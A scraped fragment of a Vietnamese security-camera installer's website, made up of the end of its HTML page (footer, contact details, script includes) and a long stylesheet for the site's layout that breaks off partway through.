								<a href="Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn	" title="tư vấn lắp đặt camera giám sát chính hảng ezviz camera wifi chất lượng và được tin dùng trên thế giới.">Camera Ezviz</a></li>
						</ul>
					</div>
					<div class="col-md-2 mx-auto  ">
						<h5>
							C&Ocirc;NG NGHỆ CAMERA</h5>
						<ul>
							<li class="active">
								<a href="camera-ai.html" title="Lắp camera công nghệ AI giám sát chất lượng hình ảnh sắt nét">Camera AI<span class="sr-only">(current)</span></a></li>
							<li>
								<a href="camera-ip.html" title="Lắp camera Ip hình ảnh sắt nét chất lượng dễ dàng nâng cấp.">Camera IP</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera zoom với ống kính quan có thể giám sát xa hơn chất lượng hơn.">Camera Zoom</a></li>
							<li>
								<a href="lap-camera-chong-trom.html" title="Camera chống trộm chuyên dụng báo động thông minh quan điện thoại.">Camera Chống Trộm</a></li>
							<li>
								<a href="lap-camera-co-mau-ban-dem.html" title="Camera có màu ban đêm có giám sát xuyên suốt với chất lượng hình ảnh sáng đẹp .">Camera full color</a></li>
						</ul>
					</div>
					<div class="col-md-3">
						<h5>
							Lắp Đặt Camera Th&agrave;nh Phố Nha Trang Uy Tin</h5>
						<p>
							C&ocirc;ng ty chuy&ecirc;n tư vấn kh&aacute;ch h&agrave;ng lắp đặt v&agrave; sử dụng những d&ograve;ng camera quan s&aacute;t uy t&iacute;n lắp camera gi&aacute;m s&aacute;t qua điện thoại h&igrave;nh ảnh HD c&ocirc;ng nghệ mới. Giải ph&aacute;p lắp camera quan s&aacute;t TP Nha Trang gi&aacute;m s&aacute;t từ xa qua điện thoại ổn định chất lượng</p>
					</div>
				</div>
				<div class="row">
					<p>
						Lắp camera wifi TP Nha Trang, lắp camera văn ph&ograve;ng TP Nha Trang, lắp camera TP Nha Trang gi&aacute; rẻ, c&ocirc;ng ty lắp camera TP Nha Trang, sửa camera TP Nha Trang, camera quan s&aacute;t TP Nha Trang. camera wifi TP Nha Trang gi&aacute; rẻ, lắp camera wifi TP Nha Trang gi&aacute; rẻ, tư vấn lắp camera TP Nha Trang</p>
				</div>
			</div>
			<div class="info_bottom">
				<div class="row">
					<div class="col-lg-12 col-md-12">
						<div class="info_contact ">
							<div class="row">
								<div class="class-icon col-lg-3">
									<p class="link-box">
										<span>51 Luỹ B&aacute;n B&iacute;ch, TPHCM</span></p>
								</div>
								<div class="class-icon col-lg-3">
									<p class="link-box">
										<span>Call : 0938.11.23.99</span></p>
								</div>
								<div class="class-icon col-lg-6">
									<p class="link-box">
										<span>(028) 66.88.4949</span></p>
								</div>
							</div>
						</div>
					</div>
					<!-- <div class="col-md-3">
              <div class="info_form ">
                <form action="">
                  <input type="email" placeholder="Enter Your Email" />
                  <button>
                    <i class="fa fa-arrow-right" aria-hidden="true"></i>
                  </button>
                </form>
              </div>
            </div> --></div>
			</div>
		</div>
	</div>
</section>
<!-- end info section --><!-- footer section -->
<footer class="footer_section">
	<div class="container">
		<p>
			Copyrights &copy;<span id="displayYear"> </span> An Th&agrave;nh Ph&aacute;t. All Rights Reserved.</p>
	</div>
</footer>
<!-- footer section --> 
    </form>
   <!-- jQery --><script src="js/jquery-3.3.1.min.js"></script><script src="js/js-mnfixed.js"></script><script src="cameranhatranggiare/js/jquery-3.4.1.min.js"></script><script src="cameranhatranggiare/js/bootstrap.js"></script><script src="cameranhatranggiare/js/custom.js"></script><script src="cameranhatranggiare/js/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script><script src="cameranhatranggiare/js/owl.carousel.min.js"></script><script src="cameranhatranggiare/js/owlcarousel2-filter.min.js"></script><script src="cameranhatranggiare/js/jquery.nice-select.min.js" integrity="sha256-Zr3vByTlMGQhvMfgkQ5BtWRSKBGa2QlspKYJnkjZTmo=" crossorigin="anonymous"></script>  
      
     <script src="js/jschung.js" defer > </script>
     
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://cameranhatranggiare.com/cameranhatranggiare/css/style.css
body_size: 8218
content:
body {
  font-family: 'Poppins', sans-serif;
  color: #0c0c0c;
  background-color: #ffffff;
  overflow-x: hidden;
  /* width: 100%;
  position: relative; */
}
img{    width: 100%;
    padding: 5px;}
.layout_padding {
  padding: 20px 0;
}

.layout_padding2 {
  padding: 15px 0;
}

.layout_padding2-top {
  padding-top: 15px;
}

.layout_padding2-bottom {
  padding-bottom: 75px;
}

.layout_padding-top {
  padding-top: 20px;
}

.layout_padding-bottom {
  padding-bottom: 20px;
}

.heading_container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.heading_container h2 {
  position: relative;
  font-weight: bold;
  border-bottom: 1px dotted #acacac;
    padding-bottom: 10px;
    width: 100%;
}

.heading_container h2 span {
  color: #da7426;
}

.heading_container.heading_center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

a,
a:hover,
a:focus {
  text-decoration: none;
}

a:hover,
a:focus {
  color: initial;
}

.btn,
.btn:focus {
  outline: none !important;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*header section*/
.hero_area {
  position: relative;
  /* height: calc(100vh - 35px); */
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.uldp > .lidp {
  position: relative;
}
.sub_page .hero_area {
  height: auto;
}

.sub_page .header_section .header_bottom {
  background-color: #003471;
}

.header_section {
  border-top: 15px solid #da7426;
}

.header_section .header_top {
  padding: 5px 0;
  background-color: #003471;
}

.header_section .header_top .header_top_container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.header_section .header_top .contact_nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.header_section .header_top .contact_nav p {
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.header_section .header_top .contact_nav p i {
  margin-right: 5px;
  background-color: #159ec0;
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  border-radius: 100%;
}

.header_section .header_top .contact_nav p:hover i {
  background-color: #da7426;
}
.header_section .header_top .contact_nav a {
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.header_section .header_top .contact_nav a i {
  margin-right: 5px;
  background-color: #159ec0;
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  border-radius: 100%;
}

.header_section .header_top .contact_nav a:hover i {
  background-color: #da7426;
}

.header_section .header_top .social_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: -16px;
}

.header_section .header_top .social_box a i {
  margin-right: 5px;
  background-color: #159ec0;
  width: 28px;
  height: 28px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  border-radius: 100%;
  margin-left: 8px;
}

.header_section .header_top .social_box a:hover i {
  background-color: #da7426;
}

.header_section .header_bottom {
  background-color: rgba(0, 0, 0, 0.7);
  padding: 15px 0;
}

.header_section .header_bottom .container-fluid {
  padding-right: 25px;
  padding-left: 25px;
}
.navbar-brand img {
  width: 100%;
}
.navbar-brand span {
  color: #da7426;
}

.navbar-brand:hover {
  color: inherit;
}

.navbar_brand_mobile {
  display: none;
}

.custom_nav-container {
  padding: 0;
}

.custom_nav-container .navbar-nav {
  margin: auto;
}

.custom_nav-container .navbar-nav .nav-item .nav-link {
  padding: 5px 30px;
  color: #ffffff;
  text-align: center;
  text-transform: uppercase;
  border-radius: 5px;
  font-size: 15px;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.btn-show{
  position: relative;
  display: block;
  width: 30px;
}
.btn-show:hover > .search-box{
  display: flex;
  position: absolute;
  width: 70px;
  height: 30px;
  z-index: 999;
  animation: domo .5s ease 1;
  top: -15px;
  left: 0;
 float: left;
}

.btn-show:hover > i{
  display: none;
}

.search-box{
  display: none;
}
.search-box:focus i{
  color: #da7426;
}
.search-box i{
  background-color: #da7426;
  color: #fff;
  padding: 5px 10px;
}
.custom_nav-container .navbar-nav .nav-item .nav-link i {
  margin-right: 5px;
}
.dropdown-item {
  font-size: 15px;
}

.custom_nav-container .navbar-nav .nav-item:hover .nav-link {
  color: #da7426;
}
.custom_nav-container .navbar-nav .nav-item > .mncon{
   display: none;
}
.custom_nav-container .navbar-nav .nav-item:hover > .mncon{
  display: block;
  position: absolute;
  padding: 0px;
  width: 300px;
  background: #fff;
  box-shadow: 0px 0px 5px #ff7300;
  height: fit-content;
  z-index: 9999;
  animation: show .5s ease 1;
}
.custom_nav-container .navbar-nav .nav-item{
  border-right: 1px solid #444;
}
.custom_nav-container .navbar-nav .nav-item:hover > .mncon li{
  border-bottom: 1px dotted #da7426;
}
.custom_nav-container .navbar-nav .nav-item:hover > .mncon li:last-child{
  border-bottom: none;
}
.custom_nav-container .navbar-nav .nav-item:hover > .mncon li a{
  color: #003471;
  padding: 5px;
}
.custom_nav-container .navbar-nav .nav-item:hover > .mncon li a:hover{
    color: #fff;
    background: #003471;
}

.custom_nav-container .navbar-nav .nav-item:last-child .mncon{
  margin-left: -130px;
}
.form-inline{
  margin-right: 220px;
}
@keyframes show{
  0% {
    opacity: 0;
    width: 0px;
  }
  100% {
    opacity: 1;
    width: 300px;
  }

}
.custom_nav-container .nav_search-btn {
  width: 35px;
  height: 35px;
  padding: 0;
  border: none;
  color: #ffffff;
}

.custom_nav-container .nav_search-btn:hover {
  color: #da7426;
}

.custom_nav-container .navbar-toggler {
  outline: none;
}

.custom_nav-container .navbar-toggler {
  padding: 0;
  width: 37px;
  height: 42px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.custom_nav-container .navbar-toggler span {
  display: block;
  width: 35px;
  height: 4px;
  background-color: #ffffff;
  margin: 7px 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  border-radius: 5px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.custom_nav-container .navbar-toggler span::before, .custom_nav-container .navbar-toggler span::after {
  content: "";
  position: absolute;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #ffffff;
  top: -10px;
  border-radius: 5px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.custom_nav-container .navbar-toggler span::after {
  top: 10px;
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] {
  -webkit-transform: rotate(360deg);
          transform: rotate(360deg);
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] span {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] span::before, .custom_nav-container .navbar-toggler[aria-expanded="true"] span::after {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  top: 0;
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] .s-1 {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  margin: 0;
  margin-bottom: -4px;
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] .s-2 {
  display: none;
}

.custom_nav-container .navbar-toggler[aria-expanded="true"] .s-3 {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  margin: 0;
  margin-top: -4px;
}

.custom_nav-container .navbar-toggler[aria-expanded="false"] .s-1,
.custom_nav-container .navbar-toggler[aria-expanded="false"] .s-2,
.custom_nav-container .navbar-toggler[aria-expanded="false"] .s-3 {
  -webkit-transform: none;
          transform: none;
}

/*end header section*/
/* slider section */
.slider_section {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

/* .slider_section .dot_design {
  position: absolute;
  width: 450px;
  right: 0;
  bottom: 0;
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
  z-index: 1;
}

.slider_section .dot_design img {
  width: 100%;
} */

.slider_section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.slider_section #customCarousel1 {
  width: 100%;
  position: unset;
}
.bgr-detail{
  background: #000000;
  border-radius: 0px 0px 390px 0px;
  opacity: .6;
  width: 50%;
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.slider_section .detail-box {
  width: 40%;
  color: #da7426;
  position: absolute;
  z-index: 2;
  animation: domo 2s ease 1;
  top: 20%;
}

.slider_section .detail-box h3 {
  font-weight: 600;
  margin-bottom: 0;
  color: #ffffff;
  font-size: 3rem;
}

.slider_section .detail-box p {
  color: #ffffff;
}

.slider_section .detail-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 -5px;
  margin-top: 45px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.slider_section .detail-box .btn-box a {
  margin: 5px;
  text-align: center;
  width: 165px;
}

.slider_section .detail-box .btn-box .btn1 {
  display: inline-block;
  padding: 10px 15px;
  background-color: #ffffff;
  color: #000000;
  border-radius: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 1px solid #ffffff;
}

.slider_section .detail-box .btn-box .btn1:hover {
  background-color: transparent;
  color: #ffffff;
}

.slider_section .detail-box .btn-box .btn2 {
  display: inline-block;
  padding: 10px 15px;
  background-color: #da7426;
  color: #ffffff;
  border-radius: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 1px solid #da7426;
}

.slider_section .detail-box .btn-box .btn2:hover {
  background-color: transparent;
  color: #da7426;
}
@keyframes domo{
  0%{
    opacity: 0;
  }
  100%{
    opacity: 1;
  }
}
.slider_section .img-box img {
  width: 100%;
}
.dmquan7{
  background: #003471;
  padding: 30px 0px;
  width: 100%;
  height: fit-content;
  color:#fff;
}
.listquan7{
  display: flex;
  flex-wrap: nowrap;
}
.listquan7 a {
  width: 23%;
  margin: auto;
  border-radius: 50%;
  display: block;
  position: relative;
  overflow: hidden;
}
.listquan7 img{
  width: 100%;
}
.listquan7 a:hover img {
  transform: scale(1.1);
  transition: .6s all ease;
}
.bgr-info, .info-dm {
  display: none;
}
.listquan7 a:hover > .info-dm {
  display: block;
  position: absolute;
  background: #0088ff;
  color: #fff;
  padding: 5px 10px;
  text-align: center;
  top: 45%;
  left: 10%;
  right: 10%;
  z-index: 9999;
  animation: show2 .5s ease 1;
}
.listquan7 a:hover > .bgr-info{
  display: block;
  position: absolute;
  background: #000;
  width: 70%;
  opacity: .5;
  height: 100%;
  z-index: 999;
  animation: show1 .5s ease 1;
}
@keyframes show1{
  0% {
    margin-left: -300px;
    opacity: .5;
  }
  100% {
    margin-left: 0px;
    opacity: .5;
  }
}
@keyframes show2{
  0% {
    top: 500px;
  }
}
.dmquan7 .heading_container  {
  margin: 30px 1px;
  text-transform: uppercase;
}
.dmquan7 .heading_container span  {
  border-bottom: 3px dotted #ffb300;
  color:#fff;
  padding-bottom: 5px;
}
.carousel-item {
  background-image: url(../images/lap-camera-nha-trang-gia-re.png);
  background-position: center;
  background-size: cover;
  height: 550px;
}
.carousel-item img{
  background-position: center;
  background-size: cover;
  height: 550px;
  width: 100%;
}
.slider_section .carousel_btn-box {
  position: absolute;
  right: 25px;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 105px;
  height: 50px;
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
}

.slider_section .carousel_btn-box a {
  position: unset;
  width: 50px;
  height: 50px;
  background-color: #ffffff;
  opacity: 1;
  border-radius: 100%;
  color: #003471;
  font-size: 14px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.25);
  -webkit-transition: all .2s;
  transition: all .2s;
}

.slider_section .carousel_btn-box a:hover {
  background-color: #da7426;
  color: #ffffff;
}
.product-nt h2{
  margin: 50px 0px;
  border-bottom: 1px dotted #acacac;
  padding-bottom: 10px;
  width: 100%;
}
section.product-nt p {
  font-size: 14px;
  text-align: justify;
  color: #4d4d4d;
  padding: 0px 10px;
}
.box-products{
  display: flex;
  flex-wrap: wrap;
  margin: 30px 0px;
}
.detail-sp{
  width: 20%;
  margin-right: 15px;
  border-right: 1px dotted #aaa;
  padding: 10px;
  background-color: #003471;
}
.detail-sp a {
  font-size: 14px;
  color: aliceblue;
  margin: 5px;
  background: orange;
  padding: 5px;
  display: block;
}
.detail-sp img{
  width: 100%;
}
.sale-product{
  width: 77%;
  display: flex;
  flex-wrap: wrap;
}
.sale-product .product{
  width: 23.5%;
  margin: 10px auto;
  box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
}
.sale-product .product:hover{
  transform: scale(1.08);
  box-shadow: 0px 0px 20px #aaa;
  transition: .6s all ease;
}
.sale-product .product img{
  width: 100%;
  display: block;
}
.sale-product .product h3{
  font-size: 16px;
  text-align: center;
  font-weight: 500;
}
.sale-product .product .h33{
  margin: 10px 0;
}
.sale-product .product a{
  padding: 5px;
  display: block;
  color: #555;
}
.sale-product .product1{
  width: 23.5%;
  margin: 10px auto;
  box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  display: block;
  position: relative;
}
.sale-product .product1 p {
  position: absolute;
  top: 10%;
  width: 235px;
  display: block;
    margin-left: 16px;
    background-color: rgba(85, 82, 82, 0.7);
    color: white;
    padding: 10px;
    opacity: 0;
    transition: opacity 0.3s ease-in-out;
}
.sale-product .product1:hover p{
  /* transform: scale(1.08);
  box-shadow: 0px 0px 20px #aaa;
  transition: .6s all ease; */
  opacity: 1;
}
.sale-product .product1 img{
  width: 100%;
  display: block;
}
.sale-product .product1 h3{
  font-size: 16px;
  text-align: center;
  font-weight: 500;
}
.sale-product .product1 a{
  padding: 5px;
  display: block;
  color: #555;
}
.about_section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.about_section .img-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.about_section .img-box img {
  max-width: 100%;
  position: relative;
  z-index: 2;
}

.about_section .detail-box p {
  color: #1f1f1f;
  margin-top: 15px;
}

.about_section .detail-box a {
  display: inline-block;
  padding: 10px 35px;
  background-color: #da7426;
  color: #ffffff;
  border-radius: 0px;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 1px solid #da7426;
  margin-top: 15px;
}

.about_section .detail-box a:hover {
  background-color: transparent;
  color: #da7426;
}
.box-ts{
  color:#000;
}
.portfolio_section {
  background-color: #003471;
  color: #ffffff;
  padding: 45px 15px 0px 15px;
}
.portfolio_section .heading_container {
  margin-bottom: 25px;
}

.portfolio_section .filter_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.portfolio_section .filter_box .owl-filter-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.portfolio_section .filter_box .owl-filter-bar a {
  text-transform: uppercase;
  color: #ffffff;
  padding: 5px 10px;
  font-size: 15px;
  border-radius: 2px;
  margin: 5px 0;
}

.portfolio_section .filter_box .owl-filter-bar a.active {
  color: #000000;
  background-color: #ffffff;
}

.portfolio_section .box {
  position: relative;
}

.portfolio_section .box .img-box {
  position: relative;
}

.portfolio_section .box .img-box img {
  width: 100%;
}

.portfolio_section .box .img-box .btn_overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  width: calc(100% - 30px);
  height: calc(100% - 30px);
  background-color: rgba(255, 255, 255, 0.8);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
  opacity: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.portfolio_section .box .img-box .btn_overlay a {
  padding: 10px 45px;
  border: 1px solid #da7426;
  color: #da7426;
}

.portfolio_section .box .img-box .btn_overlay a:hover {
  background-color: #da7426;
  color: #ffffff;
}

.portfolio_section .box .img-box:hover .btn_overlay {
  -webkit-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
  opacity: 1;
}

.portfolio_section .owl-item.active.center .box .detail-box {
  opacity: 1;
  visibility: visible;
}

.portfolio_section .portfolio_carousel {
  margin-top: 35px;
}

.portfolio_section .portfolio_carousel .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 20px;
}

.portfolio_section .portfolio_carousel .owl-nav button {
  width: 50px;
  height: 50px;
  background-color: #ffffff;
  outline: none;
  color: #ffffff;
  font-size: 12px;
  font-weight: bold;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  border-radius: 100%;
  color: #000000;
}

.portfolio_section .portfolio_carousel .owl-nav button:hover {
  background-color: #003471;
  color: #ffffff;
}

.portfolio_section .portfolio_carousel .owl-nav button.owl-prev {
  left: 25px;
}

.portfolio_section .portfolio_carousel .owl-nav button.owl-next {
  right: 25px;
}

.service_section {
  position: relative;
}

.service_section .box {
  margin-top: 30px;
  text-align: center;
  -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  padding: 25px 15px;
  -webkit-transition: all .3s;
  transition: all .3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.service_section .box .img-box {
  width: 65px;
  height: 65px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.service_section .box .img-box img {
  max-height: 100%;
  max-width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.service_section .box .img-box1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.service_section .box .img-box1 img {
  max-height: 100%;
  max-width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.service_section .box .detail-box {
  margin-top: 15px;
}

.service_section .box .detail-box h5 {
  font-weight: bold;
}

.service_section .box .detail-box p {
  margin: 0;
}

.service_section .box:hover {
  background-color: #da7426;
  color: #ffffff;
}

.service_section .box:hover .img-box img {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1);
}

.service_section .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 45px;
}

.service_section .btn-box a {
  display: inline-block;
  padding: 10px 45px;
  background-color: #da7426;
  color: #ffffff;
  border-radius: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 1px solid #da7426;
}

.service_section .btn-box a:hover {
  background-color: transparent;
  color: #da7426;
}

.contact_section {
  position: relative;
}

.contact_section .heading_container {
  margin-bottom: 45px;
}

.contact_section .row {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.contact_section .form_container {
  background-color: #003471;
  padding: 45px;
}

.contact_section .form_container .form-control {
  width: 100%;
  border: none;
  height: 50px;
  margin-bottom: 15px;
  padding-left: 15px;
  outline: none;
  color: #101010;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.15);
  border-radius: 0;
}

.contact_section .form_container .form-control::-webkit-input-placeholder {
  color: #565554;
}

.contact_section .form_container .form-control:-ms-input-placeholder {
  color: #565554;
}

.contact_section .form_container .form-control::-ms-input-placeholder {
  color: #565554;
}

.contact_section .form_container .form-control::placeholder {
  color: #565554;
}

.contact_section .form_container .form-control.message-box {
  height: 95px;
}

.contact_section .form_container .btn_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.contact_section .form_container .btn_box button {
  border: none;
  text-transform: uppercase;
  display: inline-block;
  padding: 12px 55px;
  background-color: #da7426;
  color: #ffffff;
  border-radius: 0px;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 1px solid #da7426;
}

.contact_section .form_container .btn_box button:hover {
  background-color: transparent;
  color: #da7426;
}

.contact_section .map_container {
  height: 100%;
  min-height: 375px;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  padding: 0;
}

.contact_section .map_container .map {
  height: 100%;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.contact_section .map_container .map #googleMap {
  height: 100%;
}

.client_section .heading_container {
  margin-bottom: 45px;
}

.client_section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.client_section .client_id {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.client_section .client_id h5 {
  margin-top: 10px;
  margin-bottom: 0;
}

.client_section .box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.client_section .box .img-box {
  width: 145px;
  min-width: 145px;
  position: relative;
  border: 10px solid #da7426;
}

.client_section .box .img-box img {
  width: 100%;
}
.client_section .box .detail-box {
  background-color: #ffffff;
  border: 1px solid #000000;
  padding: 15px;
  margin-bottom: 34px;
  margin-left: 1px;
}

.client_section .box .detail-box p {
  margin: 0;
}

.client_section .carousel-indicators {
  position: unset;
  margin: 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.client_section .carousel-indicators li {
  background-color: #da7426;
  width: 20px;
  height: 20px;
  border: none;
  background-clip: unset;
  margin: 5px;
  border-radius: 100%;
  opacity: 1;
}

.client_section .carousel-indicators li.active {
  background-color: #003471;
}

/* info section */
.info_section {
  position: relative;
  background-color: #252525;
  color: #ffffff;
  clear: both;
}

.info_section h5 {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 20px;
}

.info_section .info_logo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 45px;
}

.info_section .info_logo .navbar-brand {
  font-size: 28px;
  text-align: center;
}

.info_section .social_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.info_section .social_box a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  width: 30px;
  height: 30px;
  background-color: #da7426;
  border-radius: 100%;
  margin-right: 5px;
}

.info_section p {
  margin-bottom: 0;
  color: #878585;
}

.info_section a {
  text-transform: none;
}

.info_section ul {
  padding: 0;
}

.info_section ul li {
  list-style-type: none;
  margin: 10px 0;
}

.info_section ul li a {
  color: #878585;
}

.info_section .info_link-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.info_section .info_bottom .row {
  -webkit-box-align: center;
